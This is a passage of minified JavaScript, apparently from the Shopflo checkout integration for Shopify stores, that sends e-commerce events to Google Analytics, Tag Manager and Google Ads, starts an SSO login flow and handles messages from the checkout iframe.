0!==arguments[4]?arguments[4]:"",i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"INR",a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"";try{var l={send_to:t,value:r,currency:i,items:di(e),coupon:o};n===lr&&(l.transaction_id=a,l.affiliation="Online store");var s="https://www.googletagmanager.com/gtag/js?id=".concat(t);document.querySelectorAll('script[src="'.concat(s,'"]')).length>0?(window.gtagv4||ci(),si(t,n,l)):vo(s,(function(){ci(),si(t,n,l)}))}catch(t){console.error("GTM ERROR:",t)}},di=function(t){var n=[];return t.forEach((function(t){n.push({item_id:t.id,item_name:t.name,price:t.price,quantity:t.quantity})})),n},pi=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"",l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"INR";1===t?("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","checkout",{step:1}),fi(n),ga("send","pageview",{page:"/checkout/contact_information"}),ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventLabel:void 0,nonInteraction:!0}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"shopflo_checkout_initiated",nonInteraction:!0})),"function"==typeof gtag&&gtag("event","begin_checkout",{ecomm_prodid:n.map((function(t){return"shopify_IN_".concat(t.id,"_").concat(t.variant)})),ecomm_totalvalue:r,ecomm_pagetype:"cart",value:r,currency:l,items:n,coupon:a}),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):2===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:2}),fi(n),ga("send","pageview",{page:"/checkout/shipping"}),ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):3===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:3}),fi(n),ga("send","pageview",{page:"/checkout/payment"}),ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):4===t&&("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","purchase",{step:4}),ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("send","pageview",{page:"/checkout/thank_you"}),fi(n),ga("ec:setAction","purchase",{id:e,revenue:+r,tax:o,shipping:i,coupon:a}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"shopflo_purchase",nonInteraction:!0})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"purchase",ecommerce:{purchase:{actionField:{id:e,affiliation:"Online Store",revenue:r,tax:o,shipping:i,coupon:a},products:n}}})))},fi=function(t){t.forEach((function(t){return ga("ec:addProduct",{id:t.id,name:t.name,quantity:t.quantity,price:t.price,variant:t.variant,currency:t.currency})}))},hi=function(t,n,e,r,o){try{"function"==typeof gtagAd?vi(t,n,e,r,o):vo("https://www.googletagmanager.com/gtag/js?id=".concat(t),(function(){window.dataLayer=window.dataLayer||[],window.gtagAd=function(){window.dataLayer.push(arguments)},window.gtagAd("js",new Date),window.gtagAd("config",t,{allow_enhanced_conversions:e}),vi(t,n,e,r,o)}))}catch(t){console.error("Error occured firing google ads conversion event",t),at(t,"fireGoogleAdsConversionEvent","/google-ads",{})}},vi=function(t,n,e,r,o){e&&(window.enhanced_conversion_data={email:o.customer_details.email,phone_number:o.customer_details.phone,first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",home_address:{street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}},window.gtagAd("set","user_data",{email:o.customer_details.email,phone_number:o.customer_details.phone,address:{first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}})),window.gtagAd("event","conversion",{send_to:"".concat(t,"/").concat(n),value:r.total_price,currency:r.currency,transaction_id:r.id})},mi=function(){var t,n,e,r,o,i,a,l;vo("https://www.googletagmanager.com/gtag/js?id=".concat(null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id),(function(){var t,n,e,r;!function(t,n,e,r,o){t[r]=t[r]||[],t[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=n.getElementsByTagName(e)[0],a=n.createElement(e);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+o,i.parentNode.insertBefore(a,i)}(window,document,"script","dataLayer",null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id)}));var s='<div><noscript id="flo-gtm-script-body"><iframe src="https://www.googletagmanager.com/ns.html?id='.concat(null===(o=window)||void 0===o||null===(i=o.Shopflo)||void 0===i||null===(a=i.AnalyticsConfig)||void 0===a||null===(l=a.gtm)||void 0===l?void 0:l.container_id,'"\nheight="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div>'),c=(new DOMParser).parseFromString(s,"text/html").querySelectorAll("#flo-gtm-script-body")[0];document.body.appendChild(c)},gi=e(908),_i=function(t){try{var n=(r=t,o=window.Shopflo,(0,gi.compile)(r)(o)),e=document.createElement("div");e.innerHTML=n,document.head.appendChild(e)}catch(t){console.error("Error occured while executing order confirmation scripts",t),at(t,"executeOrderConfirmationScripts","/order-confirmstion-scripts",{})}var r,o};function yi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function wi(t){return function(t){if(Array.isArray(t))return Ei(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bi(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bi(t,n){if(t){if("string"==typeof t)return Ei(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ei(t,n):void 0}}function Ei(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}window.executeOrderConfirmationScripts=_i;var xi=function(t,n){for(var e,r,o,i={lineItems:[],orderTotal:null==n?void 0:n.total_price,totalTax:null!==(e=null==n?void 0:n.total_tax)&&void 0!==e?e:0,currency:null==n?void 0:n.currency,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p,f,h,v,m,g,_,y={id:null!=t&&null!==(s=t.items[a])&&void 0!==s&&s.product_id?null==t||null===(c=t.items[a])||void 0===c||null===(u=c.product_id)||void 0===u?void 0:u.toString():null==t||null===(d=t.items[a])||void 0===d||null===(p=d.id)||void 0===p?void 0:p.toString(),name:null==t||null===(f=t.items[a])||void 0===f||null===(h=f.item_data)||void 0===h?void 0:h.product_name,quantity:null==t||null===(v=t.items[a])||void 0===v?void 0:v.quantity,price:null==t||null===(m=t.items[a])||void 0===m?void 0:m.price,variant:null==t||null===(g=t.items[a])||void 0===g||null===(_=g.item_id)||void 0===_?void 0:_.toString(),currency:null==n?void 0:n.currency};i.lineItems.push(y)}var w,b,E,x=function(t){var n=t.items,e=t.cartAddons,r=void 0===e?[]:e,o=t.availableAddons,i=void 0===o?{}:o,a=t.order,l=Wo(void 0===n?[]:n),s=Object.entries(l).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bi(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==i?void 0:i[e];return{id:null==o?void 0:o.variant_id,name:null==o?void 0:o.product_name,quantity:r,price:null==o?void 0:o.price,variant:null==o?void 0:o.variant_id,currency:null==a?void 0:a.currency}})),c=null==r?void 0:r.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==i?void 0:i[null==t?void 0:t.addon_id];return{id:null==n?void 0:n.variant_id,name:null==n?void 0:n.product_name,quantity:1,price:null==n?void 0:n.price,variant:null==n?void 0:n.variant_id,currency:null==a?void 0:a.currency}}));return[].concat(wi(s),wi(c))}({items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons,order:n});return(r=i.lineItems).push.apply(r,wi(x)),null!=t&&null!==(o=t.discounts)&&void 0!==o&&o.length&&(i.coupon=null!==(w=null===(b=t.discounts[0])||void 0===b||null===(E=b.coupon_metadata)||void 0===E?void 0:E.title)&&void 0!==w?w:""),i},Si=function(t){for(var n,e,r,o,i={lineItems:[],orderTotal:(null!==(n=null==t?void 0:t.total_price)&&void 0!==n?n:0)/100,totalTax:null!==(e=null==t?void 0:t.total_tax)&&void 0!==e?e:0,currency:null==t?void 0:t.currency,shippingCharge:0,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p={id:t.items[a].product_id?null===(s=t.items[a].product_id)||void 0===s?void 0:s.toString():null===(c=t.items[a].id)||void 0===c?void 0:c.toString(),name:t.items[a].title,quantity:t.items[a].quantity,price:(null!==(u=t.items[a].price)&&void 0!==u?u:0)/100,variant:null===(d=t.items[a].variant_id)||void 0===d?void 0:d.toString(),currency:t.currency};i.lineItems.push(p)}return null!=t&&null!==(r=t.cart_level_discount_applications)&&void 0!==r&&r.length&&(i.coupon=null!==(o=t.cart_level_discount_applications[0].title)&&void 0!==o?o:""),i},Ai=function(t){var n,e,r,o,i;(null==t?void 0:t.name)===dr.INITIATE_CHECKOUT?function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v=null!==(n=t.analyticsConfig)&&void 0!==n?n:null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.analytics;null!=v&&null!==(r=v.gtm)&&void 0!==r&&r.enabled&&null!=v&&null!==(o=v.gtm)&&void 0!==o&&null!==(i=o.channels)&&void 0!==i&&i.includes(window.Shopflo.channel)&&function(t){window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_checkout_initiated",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency})}(t),null!=v&&null!==(a=v.google)&&void 0!==a&&a.enabled&&null!=v&&null!==(l=v.google)&&void 0!==l&&null!==(s=l.channels)&&void 0!==s&&s.includes(window.Shopflo.channel)&&pi(1,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=v&&null!==(c=v.ga)&&void 0!==c&&c.enabled&&null!=v&&null!==(u=v.ga)&&void 0!==u&&null!==(d=u.channels)&&void 0!==d&&d.includes(window.Shopflo.channel)&&ui(v.ga.measurement_id,"begin_checkout",t.lineItems,t.orderTotal,t.coupon,t.currency),null!=v&&null!==(p=v.blotout)&&void 0!==p&&p.enabled&&null!=v&&null!==(f=v.blotout)&&void 0!==f&&null!==(h=f.channels)&&void 0!==h&&h.includes(window.Shopflo.channel)&&ai(v.blotout.app_domain,sr,t)}(t):(null==t?void 0:t.name)===dr.ADDRESS_SELECTED?null!=(i=(n=t).analyticsConfig)&&null!==(e=i.google)&&void 0!==e&&e.enabled&&null!=i&&null!==(r=i.google)&&void 0!==r&&null!==(o=r.channels)&&void 0!==o&&o.includes(window.Shopflo.channel)&&pi(2,n.lineItems,n.checkoutId,n.orderTotal,n.totalTax,n.shippingCharge,n.coupon,n.currency):(null==t?void 0:t.name)===dr.PAYMENT_METHOD_SELECTED?function(t){var n,e,r,o=t.analyticsConfig;null!=o&&null!==(n=o.google)&&void 0!==n&&n.enabled&&null!=o&&null!==(e=o.google)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&pi(3,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency)}(t):(null==t?void 0:t.name)===dr.PAYMENT_COMPLETED&&function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A=t.analyticsConfig;if(null!=A&&null!==(n=A.gtm)&&void 0!==n&&n.enabled&&null!=A&&null!==(e=A.gtm)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&function(t){var n;window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_order_completed",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),tax:null==t?void 0:t.totalTax,shippingCharge:null==t?void 0:t.shippingCharge,lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency,customerType:(n=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_ORDER_DATA);return t?JSON.parse(t):{}}(),void 0===(null==n?void 0:n.isNewUser)||null===(null==n?void 0:n.isNewUser)?"":!0===(null==n?void 0:n.isNewUser)?"new":"old")})}(t),null!=A&&null!==(o=A.google)&&void 0!==o&&o.enabled&&null!=A&&null!==(i=A.google)&&void 0!==i&&null!==(a=i.channels)&&void 0!==a&&a.includes(window.Shopflo.channel)&&pi(4,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=A&&null!==(l=A.ga)&&void 0!==l&&l.enabled&&null!=A&&null!==(s=A.ga)&&void 0!==s&&null!==(c=s.channels)&&void 0!==c&&c.includes(window.Shopflo.channel)&&ui(t.analyticsConfig.ga.measurement_id,lr,t.lineItems,t.orderTotal,t.coupon,t.currency,t.shopifyOrderData.name),null!=A&&null!==(u=A.google_ad)&&void 0!==u&&u.enabled)if(null!=A&&null!==(m=A.google_ad)&&void 0!==m&&m.tags)for(var O,k=null==A||null===(O=A.google_ad)||void 0===O?void 0:O.tags,T=0;T<k.length;T++){var C,I,L,R,P,N,D,B,F,U;null!==(C=k[T].channels)&&void 0!==C&&C.includes(window.Shopflo.channel)&&hi(null!==(I=null===(L=k[T])||void 0===L?void 0:L.conversion_id)&&void 0!==I?I:null===(R=k[T])||void 0===R?void 0:R.conversionId,null!==(P=null===(N=k[T])||void 0===N?void 0:N.conversion_label)&&void 0!==P?P:null===(D=k[T])||void 0===D?void 0:D.conversionLabel,!!(null!==(B=null===(F=k[T])||void 0===F?void 0:F.enhanced_conversion_enabled)&&void 0!==B?B:null===(U=k[T])||void 0===U?void 0:U.enhancedConversionEnabled),t.shopifyOrderData,t.shopfloOrderDetails)}else hi(null===(g=t.analyticsConfig)||void 0===g||null===(_=g.google_ad)||void 0===_?void 0:_.conversion_id,null===(y=t.analyticsConfig)||void 0===y||null===(w=y.google_ad)||void 0===w?void 0:w.conversion_label,!(null===(b=t.analyticsConfig)||void 0===b||null===(E=b.google_ad)||void 0===E||!E.enhanced_conversion_enabled),t.shopifyOrderData,t.shopfloOrderDetails);null!=A&&null!==(d=A.blotout)&&void 0!==d&&d.enabled&&null!=A&&null!==(p=A.blotout)&&void 0!==p&&null!==(f=p.channels)&&void 0!==f&&f.includes(window.Shopflo.channel)&&ai(A.blotout.app_domain,cr,t),null!==(h=window.Shopflo.AnalyticsConfig)&&void 0!==h&&null!==(v=h.order_confirmation_scripts)&&void 0!==v&&v.enabled&&_i(null===(x=window.Shopflo.AnalyticsConfig)||void 0===x||null===(S=x.order_confirmation_scripts)||void 0===S?void 0:S.script)}(t)},Oi=function(){var t,n=(t=regeneratorRuntime.mark((function t(n,e,r,o,i,a,l,s){var c,u,d,p,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:({}),u=s?xi(o,s):Si(o),c=a?{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:a.name,lineItems:u.lineItems,orderTotal:a.total_price,totalTax:a.total_tax,currency:a.currency,analyticsConfig:i,shopId:e,shippingCharge:null==a||null===(d=a.total_shipping_price_set)||void 0===d||null===(p=d.shop_money)||void 0===p?void 0:p.amount,coupon:null==a||null===(f=a.discount_codes[0])||void 0===f?void 0:f.code,shopifyOrderData:a,shopfloOrderDetails:l}:{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:r,lineItems:u.lineItems,orderTotal:u.orderTotal,totalTax:u.totalTax,currency:u.currency,analyticsConfig:i,shopId:e,shippingCharge:u.shippingCharge,coupon:u.coupon,shopfloOrderDetails:l},Ai(c);case 4:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){yi(i,r,o,a,l,"next",t)}function l(t){yi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t,e,r,o,i,a,l,s){return n.apply(this,arguments)}}(),ki=function(t,n){return"".concat(pr[t],"-").concat(n)},Ti=function(t,n){var e=new CustomEvent(t,{detail:n});document.dispatchEvent(e)};function Ci(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Ii=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=U.length>0&&void 0!==U[0]?U[0]:{}).fromBanner,r=void 0!==e&&e,o=n.shouldRedirectOnFailure,i=void 0===o||o,a=n.shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=n.retryCount,c=void 0===s?0:s,!yn()&&!wn()){t.next=3;break}return t.abrupt("return");case 3:if(u={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},t.prev=4,h=null!==(d=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==d?d:"stable",v=null===(p=localStorage)||void 0===p?void 0:p.getItem(hr.FLO_AUTH_REQUEST_URL),m=null===(f=localStorage)||void 0===f?void 0:f.getItem(hr.FLO_AUTH_VALIDITY),v&&+m>Date.now()&&(g=v),g&&!Ye.isUserInLogout()&&!ae()){t.next=19;break}return t.next=12,x("POST","".concat(ut,"/sso/login"),{body:u,headers:{"X-SHOPFLO-VERSION":h,"X-SHOPFLO-SHOP-DOMAIN":null===(_=window.floMerchantAttributes)||void 0===_||null===(y=_.attributes)||void 0===y||null===(w=y.shop_data)||void 0===w?void 0:w.domain}});case 12:return A=t.sent,t.next=15,A.json();case 15:O=t.sent,(g=null==O||null===(b=O.data)||void 0===b?void 0:b.login_url)&&((T=new URL(g)).searchParams.append("auth-request-id",null==O||null===(k=O.data)||void 0===k?void 0:k.auth_request_id),g=T.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,g)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(E=null==O||null===(S=O.data)||void 0===S?void 0:S.request_valid_till)&&void 0!==E?E:0);case 19:g?(N=new URL(g),(D=new URLSearchParams(N.search)).set("shop_url",window.location.hostname),ae()?(D.set("page","marketing-popup"),D.set("retryCount",c),l&&D.set("shouldLoginToShopify",l),B="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),oe({url:B}),localStorage.setItem(hr.FLO_MARKETING_SSO_OPENED,"true")):(Sr().style.display="block",kr().classList.add("flo-login-active"),F="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),Zn(F,"login")),M=void 0,null==(M=Sr())||M.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0),document.querySelector("body").style.overflow="hidden",Bt(Tt.FLO_SSO_INITIATED,null===(C=window.floMerchantAttributes)||void 0===C?void 0:C.account_id,{uiData:{webengage:ir(),pageUrl:null===(I=window)||void 0===I||null===(L=I.location)||void 0===L?void 0:L.href,pageTitle:document.title,pagePath:null===(R=window)||void 0===R||null===(P=R.location)||void 0===P?void 0:P.pathname}},"load")):i&&(window.location.href="/account"),t.next=26;break;case 22:t.prev=22,t.t0=t.catch(4),console.error("login initiation failed",t.t0),r||(Lr("login"),i&&(window.location.href="/account"));case 26:case"end":return t.stop()}var M}),t,null,[[4,22]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ci(i,r,o,a,l,"next",t)}function l(t){Ci(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Li=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.webengage)&&void 0!==r&&r.enabled&&yr(ur.GET_WEBENGAGE_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.webengage)||void 0===l?void 0:l.userid_type},"ghost")},Ri=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.clevertap)&&void 0!==r&&r.enabled&&yr(ur.GET_CLEVERTAP_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.clevertap)||void 0===l?void 0:l.identity},"ghost")},Pi=function(t){var n,e,r,o;if(null!==(n=window)&&void 0!==n&&null!==(e=n.floMerchantAttributes)&&void 0!==e&&null!==(r=e.analytics)&&void 0!==r&&null!==(o=r.clevertap)&&void 0!==o&&o.enabled){var i,a,l,s,c=null==t?void 0:t.email,u=null==t?void 0:t.name,d=null==t?void 0:t.phone,p={Name:u,Phone:d,Identity:d};c&&(p.Email=c),d&&(null===(i=window)||void 0===i||null===(a=i.parent)||void 0===a||null===(l=a.clevertap)||void 0===l||null===(s=l.onUserLogin)||void 0===s||s.push({Site:p}))}};function Ni(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Di(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Di(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Di(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Bi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Fi=function(t){var n,e,r="CART"===(null==t||null===(n=t.payload)||void 0===n?void 0:n.origin),o=(null==t?void 0:t.type)===ur.CLOSE_IFRAME,i=new URLSearchParams(window.location.search),a=JSON.parse(null===(e=i.get("CLOSE_MODAL"))||void 0===e||e);return r&&o&&!1===a},Ui=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if(!Fi(null==n?void 0:n.data)){t.next=4;break}return t.abrupt("return");case 4:if((null==(e=n.data)?void 0:e.type)===ur.ANALYTICS&&Ai(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.CLOSE_IFRAME&&(Rt({events:null!==(r=null==e||null===(o=e.payload)||void 0===o||null===(i=o.eventPayload)||void 0===i?void 0:i.eventQueue)&&void 0!==r?r:[]}),Il()),(null==e?void 0:e.type)===ur.CLOSE_CART_IFRAME&&Ll(),(null==e?void 0:e.type)!==ur.CLOSE_IFRAME_BUYNOW){t.next=13;break}return Rt({events:null!==(a=null==e||null===(l=e.payload)||void 0===l||null===(s=l.eventPayload)||void 0===s?void 0:s.eventQueue)&&void 0!==a?a:[]}),t.next=12,An();case 12:Il();case 13:if((null==e?void 0:e.type)!==ur.CART_TO_CHECKOUT){t.next=28;break}return E=null==e?void 0:e.payload.checkoutId,localStorage.setItem(hr.CHECKOUT_TOKEN_ID,null==e?void 0:e.payload.tokenId),Ll(),t.next=19,to();case 19:if(Ni(t.sent,1)[0]){t.next=25;break}return $o("checkout",ht.CHECKOUT_POST_MESSAGE),t.abrupt("return");case 25:x={type:"analytics",name:dr.INITIATE_CHECKOUT,eventID:ki(dr.INITIATE_CHECKOUT,Ao()),checkoutId:E,lineItems:null==e||null===(c=e.payload)||void 0===c||null===(u=c.lineItems)||void 0===u?void 0:u.map((function(t){var n,e,r;return{id:t.product_id,name:t.item_title,quantity:t.quantity,price:Number(t.price),variant:t.variant_id,currency:null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.currency)||void 0===r?void 0:r.active}})),orderTotal:null==e||null===(d=e.payload)||void 0===d?void 0:d.cartTotal,totalTax:0,currency:null===(p=window)||void 0===p||null===(f=p.Shopify)||void 0===f||null===(h=f.currency)||void 0===h?void 0:h.active,analyticsConfig:window.Shopflo.AnalyticsConfig,shopId:null===(v=window.floMerchantAttributes)||void 0===v||null===(m=v.attributes)||void 0===m||null===(g=m.shop_data)||void 0===g?void 0:g.id,shippingCharge:0,coupon:(null==e||null===(_=e.payload)||void 0===_||null===(y=_.coupons)||void 0===y?void 0:y.length)>0?null==e||null===(w=e.payload)||void 0===w||null===(b=w.coupons[0])||void 0===b?void 0:b.code:""},Ai(x),Sl(void 0,!0,E);case 28:if((null==e?void 0:e.type)===ur.CART_TO_CUSTOM_CHECKOUT&&(window.handleShopfloCustomCheckout&&window.handleShopfloCustomCheckout(),$o("checkout",ht.CUSTOM_CHECKOUT_CLICK)),(null==e?void 0:e.type)===ur.CLEAR_CART_AND_CLOSE&&(Ll({shouldRemoveIframe:!0}),Sn()),(null==e?void 0:e.type)===ur.LOGOUT_FROM_CHECKOUT&&(yr(ur.LOGOUT_FROM_CHECKOUT,{},"cart"),Rl(),localStorage.removeItem(hr.FLO_USER_DETAILS)),(null==e?void 0:e.type)===ur.LOGIN_FROM_CHECKOUT&&yr(ur.LOGIN_FROM_CHECKOUT,e.payload,"cart"),(null==e?void 0:e.type)===ur.GET_COOKIE&&(S=ar(e.payload),yr(ur.GET_COOKIE,S)),(null==e?void 0:e.type)!==ur.PARENT_REDIRECT){t.next=54;break}if(null==e||null===(A=e.payload)||void 0===A||!A.clearCart){t.next=37;break}return t.next=37,vn();case 37:C=ae(),I=window.Shopflo.isSsoEnabled&&C,L=null==e||null===(O=e.payload)||void 0===O?void 